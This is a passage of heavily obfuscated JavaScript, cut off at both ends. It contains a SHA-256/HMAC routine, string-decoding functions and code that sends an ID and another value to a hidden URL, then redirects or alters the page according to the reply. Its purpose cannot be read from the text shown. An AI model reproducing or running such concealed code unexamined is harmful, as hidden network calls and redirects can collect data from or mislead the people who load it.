j2CLJD=function(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x0],QPgEK4(kjo033,g7qxukq[0x1e]),QPgEK4(zMiw_Ii),QPgEK4(SRlBc6),QPgEK4(AL21rP),QPgEK4(Q8Q14Nk),QPgEK4(mYs5Cj6),QPgEK4(cqX1pH8,g7qxukq[0x1e]),QPgEK4(O4_flc8),QPgEK4(Eu3OYA),QPgEK4(MbU_ni,g7qxukq[0x1e]),QPgEK4(YBHONl),QPgEK4(Yu9e6L),QPgEK4(laKqz7,g7qxukq[0x1e]),QPgEK4(jf2O4dc),QPgEK4(QT8eWeC,g7qxukq[0x1e]),QPgEK4(EPLIahr,g7qxukq[0x1e]),j2CLJD[g7qxukq[0xe8]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x1]]=\"\");function SkMRDA(j2CLJD){return Yu9e6L(jf2O4dc(WVjrjW(j2CLJD)))}function EPLIahr(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1e];return Yu9e6L(laKqz7(WVjrjW(j2CLJD[g7qxukq[0x0]]),WVjrjW(j2CLJD[g7qxukq[0x1]])))}function QT8eWeC(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1e];return YBHONl(laKqz7(WVjrjW(j2CLJD[g7qxukq[0x0]]),WVjrjW(j2CLJD[g7qxukq[0x1]])))}function gyJewBw(j2CLJD,SkMRDA,EPLIahr){return MbU_ni(laKqz7(WVjrjW(j2CLJD),WVjrjW(SkMRDA)),EPLIahr)}function jf2O4dc(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];return O4_flc8(kjo033(YcDJ5C(j2CLJD[g7qxukq[0x0]]),j2CLJD[g7qxukq[0x0]].length*g7qxukq[0x2]))}function laKqz7(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1e],j2CLJD[g7qxukq[0x1e]]=YcDJ5C(j2CLJD[g7qxukq[0x0]]));if(j2CLJD[g7qxukq[0x1e]].length>g7qxukq[0x13a])j2CLJD[g7qxukq[0x1e]]=kjo033(j2CLJD[g7qxukq[0x1e]],j2CLJD[g7qxukq[0x0]].length*g7qxukq[0x2]);var SkMRDA=iRbleI(o_PWk4(g7qxukq[0x13b]))(g7qxukq[0x13a]),EPLIahr=iRbleI(o_PWk4(g7qxukq[0x13b]))(g7qxukq[0x13a]);for(j2CLJD[g7qxukq[0x46]]=g7qxukq[0x0];j2CLJD[g7qxukq[0x46]]<g7qxukq[0x13a];j2CLJD[g7qxukq[0x46]]++){FvXU2dh(SkMRDA[j2CLJD[g7qxukq[0x46]]]=j2CLJD[g7qxukq[0x1e]][j2CLJD[g7qxukq[0x46]]]^0x36363636,EPLIahr[j2CLJD[g7qxukq[0x46]]]=j2CLJD[g7qxukq[0x1e]][j2CLJD[g7qxukq[0x46]]]^0x5c5c5c5c)}j2CLJD[g7qxukq[0x13c]]=kjo033(SkMRDA.concat(YcDJ5C(j2CLJD[g7qxukq[0x1]])),g7qxukq[0x87]+j2CLJD[g7qxukq[0x1]].length*g7qxukq[0x2]);return O4_flc8(kjo033(EPLIahr.concat(j2CLJD[g7qxukq[0x13c]]),iUvd06l(o_PWk4(0x3f1),g7qxukq[0x87],g7qxukq[0xae])))}function Yu9e6L(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];try{j2CLJD[g7qxukq[0xe8]]}catch(EPLIahr){j2CLJD[g7qxukq[0xe8]]=g7qxukq[0x0]}FvXU2dh(SkMRDA[g7qxukq[0x13d]]=j2CLJD[g7qxukq[0xe8]]?o_PWk4(0x3f2):o_PWk4(0x3f3),SkMRDA[g7qxukq[0x46]]=\"\",SkMRDA[g7qxukq[0x12]]=void 0x0);for(SkMRDA[g7qxukq[0x3e]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x3e]]<SkMRDA[g7qxukq[0x0]].length;SkMRDA[g7qxukq[0x3e]]++){FvXU2dh(SkMRDA[g7qxukq[0x12]]=SkMRDA[g7qxukq[0x0]].charCodeAt(SkMRDA[g7qxukq[0x3e]]),SkMRDA[g7qxukq[0x46]]+=SkMRDA[g7qxukq[0x13d]].charAt(SkMRDA[g7qxukq[0x12]]>>>g7qxukq[0x1d]&g7qxukq[0x4b])+SkMRDA[g7qxukq[0x13d]].charAt(SkMRDA[g7qxukq[0x12]]&g7qxukq[0x4b]))}return SkMRDA[g7qxukq[0x46]]}function YBHONl(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];try{j2CLJD[g7qxukq[0x1]]}catch(EPLIahr){j2CLJD[g7qxukq[0x1]]=\"\"}FvXU2dh(SkMRDA[g7qxukq[0x1]]=o_PWk4(0x3f4),SkMRDA[-g7qxukq[0x27]]=\"\",SkMRDA[-g7qxukq[0x7d]]=SkMRDA[g7qxukq[0x0]].length);for(SkMRDA[-g7qxukq[0x4b]]=g7qxukq[0x0];SkMRDA[-g7qxukq[0x4b]]<SkMRDA[-g7qxukq[0x7d]];SkMRDA[-g7qxukq[0x4b]]+=g7qxukq[0xf]){SkMRDA[g7qxukq[0x35]]=SkMRDA[g7qxukq[0x0]].charCodeAt(SkMRDA[-g7qxukq[0x4b]])<<g7qxukq[0x13a]|(SkMRDA[-g7qxukq[0x4b]]+g7qxukq[0x1]<SkMRDA[-g7qxukq[0x7d]]?SkMRDA[g7qxukq[0x0]].charCodeAt(SkMRDA[-g7qxukq[0x4b]]+g7qxukq[0x1])<<g7qxukq[0x2]:g7qxukq[0x0])|(SkMRDA[-g7qxukq[0x4b]]+g7qxukq[0x1e]<SkMRDA[-g7qxukq[0x7d]]?SkMRDA[g7qxukq[0x0]].charCodeAt(SkMRDA[-g7qxukq[0x4b]]+g7qxukq[0x1e]):g7qxukq[0x0]);for(SkMRDA[g7qxukq[0xc]]=g7qxukq[0x0];SkMRDA[g7qxukq[0xc]]<g7qxukq[0x1d];SkMRDA[g7qxukq[0xc]]++)SkMRDA[-g7qxukq[0x4b]]*g7qxukq[0x2]+SkMRDA[g7qxukq[0xc]]*g7qxukq[0xc]>SkMRDA[g7qxukq[0x0]].length*g7qxukq[0x2]?SkMRDA[-g7qxukq[0x27]]+=j2CLJD[g7qxukq[0x1]]:SkMRDA[-g7qxukq[0x27]]+=SkMRDA[g7qxukq[0x1]].charAt(SkMRDA[g7qxukq[0x35]]>>>g7qxukq[0xc]*(g7qxukq[0xf]-SkMRDA[g7qxukq[0xc]])&g7qxukq[0xb])}return SkMRDA[-g7qxukq[0x27]]}function MbU_ni(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1e],j2CLJD[g7qxukq[0x28]]=j2CLJD[g7qxukq[0x1]].length,j2CLJD[g7qxukq[0x13e]]=iRbleI(o_PWk4(g7qxukq[0x13b]))());var SkMRDA,EPLIahr,QT8eWeC,gyJewBw;j2CLJD[g7qxukq[0x1d]]=iRbleI(o_PWk4(g7qxukq[0x13b]))(iRbleI(o_PWk4(g7qxukq[0x1ab])+g7qxukq[0x1ac]).ceil(j2CLJD[g7qxukq[0x0]].length/g7qxukq[0x1e]));for(SkMRDA=g7qxukq[0x0];SkMRDA<j2CLJD[g7qxukq[0x1d]].length;SkMRDA++)j2CLJD[g7qxukq[0x1d]][SkMRDA]=j2CLJD[g7qxukq[0x0]].charCodeAt(SkMRDA*g7qxukq[0x1e])<<g7qxukq[0x2]|j2CLJD[g7qxukq[0x0]].charCodeAt(SkMRDA*g7qxukq[0x1e]+g7qxukq[0x1]);while(j2CLJD[g7qxukq[0x1d]].length>g7qxukq[0x0]){FvXU2dh(gyJewBw=iRbleI(o_PWk4(g7qxukq[0x1a9])+g7qxukq[0x13f])(),QT8eWeC=g7qxukq[0x0]);for(SkMRDA=g7qxukq[0x0];SkMRDA<j2CLJD[g7qxukq[0x1d]].length;SkMRDA++){FvXU2dh(QT8eWeC=(QT8eWeC<<g7qxukq[0x13a])+j2CLJD[g7qxukq[0x1d]][SkMRDA],EPLIahr=iRbleI(o_PWk4(g7qxukq[0x140])).floor(QT8eWeC/j2CLJD[g7qxukq[0x28]]),QT8eWeC-=EPLIahr*j2CLJD[g7qxukq[0x28]]);if(gyJewBw.length>g7qxukq[0x0]||EPLIahr>g7qxukq[0x0])gyJewBw[gyJewBw.length]=EPLIahr}FvXU2dh(j2CLJD[g7qxukq[0x13e]][j2CLJD[g7qxukq[0x13e]].length]=QT8eWeC,j2CLJD[g7qxukq[0x1d]]=gyJewBw)}j2CLJD[-g7qxukq[0xfb]]=\"\";for(SkMRDA=j2CLJD[g7qxukq[0x13e]].length-g7qxukq[0x1];SkMRDA>=g7qxukq[0x0];SkMRDA--)j2CLJD[-g7qxukq[0xfb]]+=j2CLJD[g7qxukq[0x1]].charAt(j2CLJD[g7qxukq[0x13e]][SkMRDA]);j2CLJD[g7qxukq[0xc]]=iRbleI(o_PWk4(g7qxukq[0x140])).ceil(j2CLJD[g7qxukq[0x0]].length*g7qxukq[0x2]/(iRbleI(o_PWk4(g7qxukq[0x140])).log(j2CLJD[g7qxukq[0x1]].length)/iRbleI(o_PWk4(g7qxukq[0x140])).log(g7qxukq[0x1e])));for(SkMRDA=j2CLJD[-g7qxukq[0xfb]].length;SkMRDA<j2CLJD[g7qxukq[0xc]];SkMRDA++)j2CLJD[-g7qxukq[0xfb]]=j2CLJD[g7qxukq[0x1]][g7qxukq[0x0]]+j2CLJD[-g7qxukq[0xfb]];return j2CLJD[-g7qxukq[0xfb]]}function WVjrjW(j2CLJD){var SkMRDA=\"\",EPLIahr;EPLIahr=-g7qxukq[0x1];var QT8eWeC,gyJewBw;while(++EPLIahr<j2CLJD.length){FvXU2dh(QT8eWeC=j2CLJD.charCodeAt(EPLIahr),gyJewBw=EPLIahr+g7qxukq[0x1]<j2CLJD.length?j2CLJD.charCodeAt(EPLIahr+g7qxukq[0x1]):g7qxukq[0x0]);if(g7qxukq[0x44]<=QT8eWeC&&QT8eWeC<=g7qxukq[0x141]&&g7qxukq[0x45]<=gyJewBw&&gyJewBw<=g7qxukq[0x142]){FvXU2dh(QT8eWeC=g7qxukq[0x42]+((QT8eWeC&g7qxukq[0x41])<<g7qxukq[0x43])+(gyJewBw&g7qxukq[0x41]),EPLIahr++)}if(QT8eWeC<=g7qxukq[0x2b])SkMRDA+=iRbleI(o_PWk4(g7qxukq[0x143])).fromCharCode(QT8eWeC);else if(QT8eWeC<=0x7ff)SkMRDA+=iRbleI(o_PWk4(g7qxukq[0x143])).fromCharCode(g7qxukq[0x4a]|QT8eWeC>>>g7qxukq[0xc]&g7qxukq[0x32],g7qxukq[0x2c]|QT8eWeC&g7qxukq[0xb]);else if(QT8eWeC<=g7qxukq[0x144])SkMRDA+=iRbleI(o_PWk4(g7qxukq[0x143])).fromCharCode(g7qxukq[0x4c]|QT8eWeC>>>g7qxukq[0xe]&g7qxukq[0x4b],g7qxukq[0x2c]|QT8eWeC>>>g7qxukq[0xc]&g7qxukq[0xb],g7qxukq[0x2c]|QT8eWeC&g7qxukq[0xb]);else if(QT8eWeC<=0x1fffff)SkMRDA+=iRbleI(o_PWk4(g7qxukq[0x143])).fromCharCode(g7qxukq[0x4e]|QT8eWeC>>>g7qxukq[0x4d]&g7qxukq[0x8],g7qxukq[0x2c]|QT8eWeC>>>g7qxukq[0xe]&g7qxukq[0xb],g7qxukq[0x2c]|QT8eWeC>>>g7qxukq[0xc]&g7qxukq[0xb],g7qxukq[0x2c]|QT8eWeC&g7qxukq[0xb])}return SkMRDA}function Eu3OYA(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],j2CLJD[g7qxukq[0x28]]=\"\");for(j2CLJD[g7qxukq[0x46]]=g7qxukq[0x0];j2CLJD[g7qxukq[0x46]]<j2CLJD[g7qxukq[0x0]].length;j2CLJD[g7qxukq[0x46]]++)j2CLJD[g7qxukq[0x28]]+=iRbleI(o_PWk4(g7qxukq[0x143])).fromCharCode(j2CLJD[g7qxukq[0x0]].charCodeAt(j2CLJD[g7qxukq[0x46]])&g7qxukq[0x3],j2CLJD[g7qxukq[0x0]].charCodeAt(j2CLJD[g7qxukq[0x46]])>>>g7qxukq[0x2]&g7qxukq[0x3]);return j2CLJD[g7qxukq[0x28]]}function YcDJ5C(j2CLJD){var SkMRDA=iRbleI(o_PWk4(g7qxukq[0x13b]))(j2CLJD.length>>g7qxukq[0x1e]),EPLIahr,EPLIahr;for(EPLIahr=g7qxukq[0x0];EPLIahr<SkMRDA.length;EPLIahr++)SkMRDA[EPLIahr]=g7qxukq[0x0];for(EPLIahr=g7qxukq[0x0];EPLIahr<j2CLJD.length*g7qxukq[0x2];EPLIahr+=g7qxukq[0x2])SkMRDA[EPLIahr>>g7qxukq[0x35]]|=(j2CLJD.charCodeAt(EPLIahr/g7qxukq[0x2])&g7qxukq[0x3])<<g7qxukq[0x145]-EPLIahr%g7qxukq[0x146];return SkMRDA}function O4_flc8(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],j2CLJD[g7qxukq[0x28]]=\"\");for(j2CLJD[g7qxukq[0xc9]]=g7qxukq[0x0];j2CLJD[g7qxukq[0xc9]]<j2CLJD[g7qxukq[0x0]].length*g7qxukq[0x146];j2CLJD[g7qxukq[0xc9]]+=g7qxukq[0x2])j2CLJD[g7qxukq[0x28]]+=iRbleI(o_PWk4(g7qxukq[0x143])).fromCharCode(j2CLJD[g7qxukq[0x0]][j2CLJD[g7qxukq[0xc9]]>>g7qxukq[0x35]]>>>g7qxukq[0x145]-j2CLJD[g7qxukq[0xc9]]%g7qxukq[0x146]&g7qxukq[0x3]);return j2CLJD[g7qxukq[0x28]]}function HINtud(j2CLJD,SkMRDA){return j2CLJD>>>SkMRDA|j2CLJD<<g7qxukq[0x146]-SkMRDA}function cqX1pH8(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1e];return j2CLJD[g7qxukq[0x0]]>>>j2CLJD[g7qxukq[0x1]]}function gWiGJuR(j2CLJD,SkMRDA,EPLIahr){return j2CLJD&SkMRDA^~j2CLJD&EPLIahr}function VzgvYl(j2CLJD,SkMRDA,EPLIahr){return j2CLJD&SkMRDA^j2CLJD&EPLIahr^SkMRDA&EPLIahr}function mYs5Cj6(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];return HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0x1e])^HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0x1b])^HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0xa2])}function Q8Q14Nk(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];return HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0xc])^HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0xe7])^HINtud(j2CLJD[g7qxukq[0x0]],0x19)}function AL21rP(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];return HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0x8])^HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0x4d])^cqX1pH8(j2CLJD[g7qxukq[0x0]],g7qxukq[0xf])}function SRlBc6(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];return HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0x2a])^HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0xec])^cqX1pH8(j2CLJD[g7qxukq[0x0]],g7qxukq[0x43])}function zMiw_Ii(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];return HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0x1])^HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0x2])^cqX1pH8(j2CLJD[g7qxukq[0x0]],g7qxukq[0x8])}j2CLJD[g7qxukq[0xfe]]=new(iRbleI(o_PWk4(g7qxukq[0x13b])))(0x428a2f98,0x71374491,-0x4a3f0431,-0x164a245b,0x3956c25b,0x59f111f1,-0x6dc07d5c,-0x54e3a12b,-0x27f85568,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,-0x7f214e02,-0x6423f959,-0x3e640e8c,-0x1b64963f,-0x1041b87a,0xfc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,-0x67c1aeae,-0x57ce3993,-0x4ffcd838,-0x40a68039,-0x391ff40d,-0x2a586eb9,0x6ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,-0x7e3d36d2,-0x6d8dd37b,-0x5d40175f,-0x57e599b5,-0x3db47490,-0x3893ae5d,-0x2e6d17e7,-0x2966f9dc,-0xbf1ca7b,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,-0x7b3787ec,-0x7338fdf8,-0x6f410006,-0x5baf9315,-0x41065c09,-0x398e870e);function kjo033(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1e],SkMRDA[g7qxukq[0x1e]]=new(iRbleI(o_PWk4(g7qxukq[0x13b])))(0x6a09e667,-0x4498517b,0x3c6ef372,-0x5ab00ac6,0x510e527f,-0x64fa9774,0x1f83d9ab,0x5be0cd19),SkMRDA[g7qxukq[0x46]]=new(iRbleI(o_PWk4(g7qxukq[0x13b])))(g7qxukq[0x26]));var EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L,YBHONl,MbU_ni,WVjrjW,Eu3OYA,YcDJ5C,O4_flc8;FvXU2dh(SkMRDA[g7qxukq[0x0]][SkMRDA[g7qxukq[0x1]]>>g7qxukq[0x35]]|=g7qxukq[0x2c]<<g7qxukq[0x145]-SkMRDA[g7qxukq[0x1]]%g7qxukq[0x146],SkMRDA[g7qxukq[0x0]][(SkMRDA[g7qxukq[0x1]]+g7qxukq[0x26]>>g7qxukq[0x22]<<g7qxukq[0x1d])+g7qxukq[0x4b]]=SkMRDA[g7qxukq[0x1]]);for(WVjrjW=g7qxukq[0x0];WVjrjW<SkMRDA[g7qxukq[0x0]].length;WVjrjW+=g7qxukq[0x13a]){FvXU2dh(EPLIahr=SkMRDA[g7qxukq[0x1e]][g7qxukq[0x0]],QT8eWeC=SkMRDA[g7qxukq[0x1e]][g7qxukq[0x1]],gyJewBw=SkMRDA[g7qxukq[0x1e]][g7qxukq[0x1e]],jf2O4dc=SkMRDA[g7qxukq[0x1e]][g7qxukq[0xf]],laKqz7=SkMRDA[g7qxukq[0x1e]][g7qxukq[0x1d]],Yu9e6L=SkMRDA[g7qxukq[0x1e]][g7qxukq[0x35]],YBHONl=SkMRDA[g7qxukq[0x1e]][g7qxukq[0xc]],MbU_ni=SkMRDA[g7qxukq[0x1e]][g7qxukq[0x8]]);for(Eu3OYA=g7qxukq[0x0];Eu3OYA<g7qxukq[0x26];Eu3OYA++){FvXU2dh(Eu3OYA<g7qxukq[0x13a]?SkMRDA[g7qxukq[0x46]][Eu3OYA]=SkMRDA[g7qxukq[0x0]][Eu3OYA+WVjrjW]:SkMRDA[g7qxukq[0x46]][Eu3OYA]=VnA0hYp(VnA0hYp(VnA0hYp(SRlBc6(SkMRDA[g7qxukq[0x46]][Eu3OYA-g7qxukq[0x1e]]),SkMRDA[g7qxukq[0x46]][Eu3OYA-g7qxukq[0x8]]),AL21rP(SkMRDA[g7qxukq[0x46]][Eu3OYA-g7qxukq[0x4b]])),SkMRDA[g7qxukq[0x46]][Eu3OYA-g7qxukq[0x13a]]),YcDJ5C=VnA0hYp(VnA0hYp(VnA0hYp(VnA0hYp(MbU_ni,Q8Q14Nk(laKqz7)),gWiGJuR(laKqz7,Yu9e6L,YBHONl)),j2CLJD[g7qxukq[0xfe]][Eu3OYA]),SkMRDA[g7qxukq[0x46]][Eu3OYA]),O4_flc8=VnA0hYp(mYs5Cj6(EPLIahr),VzgvYl(EPLIahr,QT8eWeC,gyJewBw)),MbU_ni=YBHONl,YBHONl=Yu9e6L,Yu9e6L=laKqz7,laKqz7=VnA0hYp(jf2O4dc,YcDJ5C),jf2O4dc=gyJewBw,gyJewBw=QT8eWeC,QT8eWeC=EPLIahr,EPLIahr=VnA0hYp(YcDJ5C,O4_flc8))}FvXU2dh(SkMRDA[g7qxukq[0x1e]][g7qxukq[0x0]]=VnA0hYp(EPLIahr,SkMRDA[g7qxukq[0x1e]][g7qxukq[0x0]]),SkMRDA[g7qxukq[0x1e]][g7qxukq[0x1]]=VnA0hYp(QT8eWeC,SkMRDA[g7qxukq[0x1e]][g7qxukq[0x1]]),SkMRDA[g7qxukq[0x1e]][g7qxukq[0x1e]]=VnA0hYp(gyJewBw,SkMRDA[g7qxukq[0x1e]][g7qxukq[0x1e]]),SkMRDA[g7qxukq[0x1e]][g7qxukq[0xf]]=VnA0hYp(jf2O4dc,SkMRDA[g7qxukq[0x1e]][g7qxukq[0xf]]),SkMRDA[g7qxukq[0x1e]][g7qxukq[0x1d]]=VnA0hYp(laKqz7,SkMRDA[g7qxukq[0x1e]][g7qxukq[0x1d]]),SkMRDA[g7qxukq[0x1e]][g7qxukq[0x35]]=VnA0hYp(Yu9e6L,SkMRDA[g7qxukq[0x1e]][g7qxukq[0x35]]),SkMRDA[g7qxukq[0x1e]][g7qxukq[0xc]]=VnA0hYp(YBHONl,SkMRDA[g7qxukq[0x1e]][g7qxukq[0xc]]),SkMRDA[g7qxukq[0x1e]][g7qxukq[0x8]]=VnA0hYp(MbU_ni,SkMRDA[g7qxukq[0x1e]][g7qxukq[0x8]]))}return SkMRDA[g7qxukq[0x1e]]}function VnA0hYp(j2CLJD,SkMRDA){var EPLIahr=(j2CLJD&g7qxukq[0x144])+(SkMRDA&g7qxukq[0x144]),QT8eWeC;QT8eWeC=(j2CLJD>>g7qxukq[0x13a])+(SkMRDA>>g7qxukq[0x13a])+(EPLIahr>>g7qxukq[0x13a]);return QT8eWeC<<g7qxukq[0x13a]|EPLIahr&g7qxukq[0x144]}return{hex:SkMRDA,b64:QT8eWeC,any:gyJewBw,hex_hmac:EPLIahr,b64_hmac:QT8eWeC,any_hmac:gyJewBw}}();iRbleI(o_PWk4(g7qxukq[0x147])).log(j2CLJD)}jf2O4dc[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x3f8))[o_PWk4(g7qxukq[0x168])]()}else{jf2O4dc[o_PWk4(g7qxukq[0x21b])](g7qxukq[0xaf])[o_PWk4(g7qxukq[0x21c])](g7qxukq[0xaf])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x21d])+o_PWk4(g7qxukq[0x21e]))[o_PWk4(g7qxukq[0x21f])]()}return g7qxukq[0x37]}FvXU2dh(QT8eWeC=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x41])+o_PWk4(g7qxukq[0x212])][o_PWk4(g7qxukq[0x169])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x403)+o_PWk4(0x404),{[o_PWk4(g7qxukq[0x14a])]:SkMRDA}),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x204])](o_PWk4(g7qxukq[0x205]))==o_PWk4(g7qxukq[0x206])?MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x16a])](QT8eWeC):MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x1c8])+g7qxukq[0x3e]](QT8eWeC),gyJewBw=MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x129])+g7qxukq[0xdd]+SkMRDA),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(j2CLJD[o_PWk4(g7qxukq[0x149])]+o_PWk4(0x40c),{[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(0x40e)+\"ID\"]:EPLIahr,[o_PWk4(g7qxukq[0x14a])]:SkMRDA},[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d])})[o_PWk4(g7qxukq[0x15e])](function(SkMRDA){if(o_PWk4(0x412)in HINtud){EPLIahr()}function EPLIahr(){}if(SkMRDA[o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])){FvXU2dh(iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:SkMRDA[o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]}),gyJewBw[o_PWk4(g7qxukq[0x16c])]())}else{var QT8eWeC,jf2O4dc;QPgEK4(laKqz7);function laKqz7(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x1]]=\"\\\"qNP}YjXWh2Bld).x&U%cfS_IA,w>+R6Hv^EQZty5Kas];:M4V={G#1bk@eJT[DL<n*|uz9?8pi$3m!/0OC(F7o`~rg\",SkMRDA[g7qxukq[0x1e]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0x12]]=SkMRDA[g7qxukq[0x1e]].length,SkMRDA[g7qxukq[0x1d]]=[],SkMRDA[g7qxukq[0x35]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xc]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x14e]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x2]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x2]]<SkMRDA[g7qxukq[0x12]];SkMRDA[g7qxukq[0x2]]++){SkMRDA[g7qxukq[0x17]]=SkMRDA[g7qxukq[0x1]].indexOf(SkMRDA[g7qxukq[0x1e]][SkMRDA[g7qxukq[0x2]]]);if(SkMRDA[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x14e]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x14e]]=SkMRDA[g7qxukq[0x17]]}else{FvXU2dh(SkMRDA[g7qxukq[0x14e]]+=SkMRDA[g7qxukq[0x17]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x35]]|=SkMRDA[g7qxukq[0x14e]]<<SkMRDA[g7qxukq[0xc]],SkMRDA[g7qxukq[0xc]]+=(SkMRDA[g7qxukq[0x14e]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x1d]].push(SkMRDA[g7qxukq[0x35]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x35]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0xc]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0xc]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x14e]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x14e]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x1d]].push((SkMRDA[g7qxukq[0x35]]|SkMRDA[g7qxukq[0x14e]]<<SkMRDA[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x1d]])}function Yu9e6L(SkMRDA){if(typeof Eu3OYA[SkMRDA]===g7qxukq[0x9]){return Eu3OYA[SkMRDA]=laKqz7(YcDJ5C[SkMRDA])}return Eu3OYA[SkMRDA]}FvXU2dh(gyJewBw[o_PWk4(0x41a)+Yu9e6L(0x41b)](SkMRDA[Yu9e6L(0x41c)]),QT8eWeC=MbU_ni(Yu9e6L(g7qxukq[0x159]))[Yu9e6L(g7qxukq[0x152])](Yu9e6L(0x41f)+SkMRDA[Yu9e6L(g7qxukq[0x151])]),QT8eWeC[Yu9e6L(g7qxukq[0x155])+Yu9e6L(g7qxukq[0x156])](Yu9e6L(0x423)+g7qxukq[0xcb]),MbU_ni(iRbleI(Yu9e6L(0x424)+g7qxukq[0x14f]))[Yu9e6L(0x425)](Yu9e6L(0x426),[QT8eWeC]),jf2O4dc=j2CLJD[Yu9e6L(0x427)]());if(jf2O4dc[Yu9e6L(0x428)](g7qxukq[0x150]+SkMRDA[Yu9e6L(g7qxukq[0x151])])<g7qxukq[0x0]){FvXU2dh(jf2O4dc[Yu9e6L(0x429)](g7qxukq[0x150]+SkMRDA[Yu9e6L(g7qxukq[0x151])]),j2CLJD[Yu9e6L(0x42a)](jf2O4dc[Yu9e6L(0x42b)](g7qxukq[0x1f2])))}if(MbU_ni(qYGDYU[Yu9e6L(g7qxukq[0x153])])[Yu9e6L(g7qxukq[0x152])](Yu9e6L(0x42d)+Yu9e6L(0x42e)+Yu9e6L(0x42f))[Yu9e6L(g7qxukq[0x154])]()){var 